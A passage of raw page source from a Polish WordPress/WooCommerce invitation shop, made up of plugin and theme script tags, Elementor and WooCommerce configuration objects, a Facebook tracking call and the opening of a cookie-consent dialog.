e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="module" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.31.3" id="instant-page-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Pionowy tablet","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1699,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pieknieprosze.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"99aba52750"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"#outer-wrap > #wrap","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_laptop"],"viewport_mobile":575,"viewport_mobile_extra":991,"viewport_tablet":1279,"viewport_laptop":1699,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"jedna karta: tylko \u015blub &#8211; Pi\u0119knie Prosz\u0119","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.3" id="e-sticky-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.8.6" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Dni","months":"Miesi\u0105ce","weeks":"Tygodnie","years":"Lata","hours":"godziny","minutes":"Min","seconds":"sek","day":"Dzie\u0144","month":"Miesi\u0105c","week":"Tydzie\u0144","year":"Rok","hour":"Godzina","minute":"Min","second":"sek"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js?ver=6.4.8" id="jquery-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js?ver=6.4.8" id="jquery-slick-js" data-rocket-defer defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"e82b06cdfe","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/pieknieprosze.pl\/sklep\/zaproszenie-na-komunie-3\/","cart_redirectition":"no","cart_page_url":"https:\/\/pieknieprosze.pl\/koszyk\/","el_breakpoints":{"mobile":{"label":"Mobilny pionowy","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":991,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Pionowy tablet","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1699,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"276b4c3b5a","eael_register_nonce":"e7e482ce35","eael_lostpassword_nonce":"bf7fd2029c","eael_resetpassword_nonce":"6c69de6c0b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/wow.min.js?ver=6.4.8" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/functions.min.js?ver=6.4.8" id="elessi-functions-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main.min.js?ver=6.4.8" id="elessi-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js?ver=6.4.8" id="elessi-js-large-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js?ver=6.4.8" id="nasa-main-async-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie pasowa\u0142 do Twojego wyboru. Wybierz inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Przed dodaniem tego produktu do koszyka prosimy o wybranie opcji produktu.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Wybierz inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js?ver=6.4.8" id="nasa-quickview-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js?ver=6.4.8" id="elessi-store-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js?ver=6.4.8" id="nasa-core-functions-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js?ver=6.4.8" id="nasa-core-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","post_id":"375706","plugin_dir":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"3a504421f0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=1762538723" id="moove_gdpr_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js?ver=6.4.8" id="jquery-masonry-isotope-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"981e1f5d70","urls":{"assets":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pieknieprosze.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pieknieprosze.pl\/koszyk\/","checkout_page_url":"https:\/\/pieknieprosze.pl\/twoje_zamowienie\/","fragments_nonce":"ea4397da2f"}},
"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.9', '1133343097257607');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "cd6d2a01-5849-4ba7-af42-0c707c549281"
});
 });
});</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20233'%3E%3C/svg%3E" alt="Pięknie Proszę"   width="350"  height="233"  class="img-responsive" data-lazy-src="https://pieknieprosze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" /><noscript><img loading="lazy" src="https://pieknieprosze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Pięknie Proszę"   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
	<span class="gdpr-nav-tab-title">Przegląd prywatności</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
		<span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Przegląd prywatności</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
